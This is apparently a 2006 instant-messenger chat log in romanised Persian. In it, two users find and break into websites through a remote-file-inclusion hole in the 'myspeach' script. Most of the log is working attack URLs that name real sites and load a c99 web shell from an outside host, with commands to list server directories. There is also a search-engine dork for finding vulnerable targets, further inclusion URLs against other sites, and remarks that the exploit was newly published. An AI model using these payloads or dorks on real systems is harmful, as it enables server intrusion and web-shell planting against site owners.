 sasan_4shir (9/5/2006 10:58:52 am): http://www.annonces.co.il/upload/index.htm
sasan_4shir (9/5/2006 11:00:36 am): koni
sasan_4shir (9/5/2006 11:00:38 am): kheng
mask of god (9/5/2006 11:00:40 am):
mask of god (9/5/2006 11:00:48 am): che margete
sasan_4shir (9/5/2006 11:00:52 am):
http://www.google.com/search?hl=en&lr=&q=+allinurl:+/myspeach/
mask of god (9/5/2006 11:01:37 am): kh0
sasan_4shir (9/5/2006 11:01:55 am): hala
sasan_4shir (9/5/2006 11:01:59 am): yeki az sitasho entekhab kon
sasan_4shir (9/5/2006 11:02:03 am):
http://www.manoir3portes.net/myspeach/jscript.php?my_ms%5broot%5d=http%3a%2f%2fwww.godekalb.com%2fdata%2fc99.txt%3f&act=ls&d=%2fhome%2fmanoir3p%2fpublic_html%2fmyspeach%2fadmin&sort=0a
sasan_4shir (9/5/2006 11:02:37 am): gerfty khenge hala?
mask of god (9/5/2006 11:02:54 am): in nemeeyaaad bala
sasan_4shir (9/5/2006 11:03:10 am): hala yeki dige
sasan_4shir (9/5/2006 11:03:19 am): http://www.chartres-hypnose.fr/myspeach//jscript.php?my_ms%5broot%5d=http%3a%2f%2fwww.godekalb.com%2fdata%2fc99.txt%3f&act=ls&d=%2fhome%2fsites%2fsite198%2fweb%2fmyspeach%2fadmin&sort=0a
sasan_4shir (9/5/2006 11:03:24 am):
http://www.flyingbobo.com/myspeach/jscript.php?my_ms%5broot%5d=http%3a%2f%2fwww.godekalb.com%2fdata%2fc99.txt%3f&act=ls&d=%2fhome%2fflying%2fpublic_html%2fmyspeach%2fadmin&sort=0a
sasan_4shir (9/5/2006 11:03:33 am): http://www.art-emis.ch/myspeach/jscript.php?my_ms%5broot%5d=http%3a%2f%2fwww.godekalb.com%2fdata%2fc99.txt%3f&act=ls&d=%2fhome%2fwww%2f44253e957ef48cd25ade1cd1f8afefe9%2fweb%2fmyspeach%2fadmin&sort=0a
mask of god (9/5/2006 11:03:35 am):
sasan_4shir (9/5/2006 11:03:43 am):
http://www.manoir3portes.net/myspeach/jscript.php?my_ms%5broot%5d=http%3a%2f%2fwww.godekalb.com%2fdata%2fc99.txt%3f&act=ls&d=%2fhome%2fmanoir3p%2fpublic_html%2fmyspeach%2fadmin&sort=0a
sasan_4shir (9/5/2006 11:03:49 am): oftaddddddd?
mask of god (9/5/2006 11:03:57 am):
mask of god (9/5/2006 11:04:00 am): areeeeeeeeeeeeeeee
mask of god (9/5/2006 11:04:07 am): pesar
sasan_4shir (9/5/2006 11:04:12 am): khoda ro shokrr
sasan_4shir (9/5/2006 11:04:12 am): ama
sasan_4shir (9/5/2006 11:04:12 am): kos kesh
sasan_4shir (9/5/2006 11:04:13 am): bugo
sasan_4shir (9/5/2006 11:04:18 am): 3 sat pish pub kard
sasan_4shir (9/5/2006 11:04:25 am): garar nabod pub lkone
sasan_4shir (9/5/2006 11:04:25 am): bara hamin
sasan_4shir (9/5/2006 11:04:32 am): injor gaty paty shojd oo
sasan_4shir (9/5/2006 11:04:38 am): zod bejonb ta daste hame naioaftadeeeee
mask of god (9/5/2006 11:04:50 am): ama chet0ri bid
mask of god (9/5/2006 11:04:54 am): ghaaan00ne kaaresh
mask of god (9/5/2006 11:05:45 am): sasan
mask of god (9/5/2006 11:05:56 am): chet0r mishe r00ye ye d0main khaas serch zad
sasan_4shir (9/5/2006 11:06:22 am): file includast dige
sasan_4shir (9/5/2006 11:06:22 am): bebin
sasan_4shir (9/5/2006 11:06:22 am): hesam koni ina ro be kasi nadi mikonamet hal
sasan_4shir (9/5/2006 11:06:22 am): http://www.taavon-nkh.ir/page.php?page=http%3a%2f%2fwww.ir11.com%2ffile%2f1150847287.txt%3f
sasan_4shir (9/5/2006 11:06:22 am):
http://www.isme2007.ir/?rlc=http%3a%2f%2fwww.ir11.com%2ffile%2f1150847287.txt%3f